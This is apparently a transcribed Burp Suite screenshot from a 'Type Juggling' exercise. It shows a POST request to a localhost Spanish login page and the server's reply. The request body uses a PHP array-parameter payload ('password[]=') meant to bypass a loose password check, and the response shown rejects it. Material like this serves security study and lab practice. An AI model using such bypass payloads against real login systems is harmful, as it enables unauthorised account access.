 Type Juggling × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:108.0) Gecko/20100101 Firefox/108.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 28
9 Origin: http://localhost
10 DNT: 1
11 Connection: close
12 Referer: http://localhost/
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Sec-GPC: 1
19
20 usuario=admin&password[]=
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sun, 05 Feb 2023 19:54:23 GMT
3 Server: Apache/2.4.54 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 455
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <html>
10 <font color="red">
<center>
<h1>
Secure Login Page
</h1>
</center>
</font>
11 <hr>
12 <body style="background-color:powderblue;">
13 <center>
<form method="POST" name="">
14 Usuario: <input type="text" name="usuario"
15 &nbsp;
16 Password <input type="password" name="pass
17 <input type="submit" value="Login">
18 <hr>
19 </form>
</center>
20
21 [!] La contraseña proporcionada no es válida
22 </body>
23 </html>
24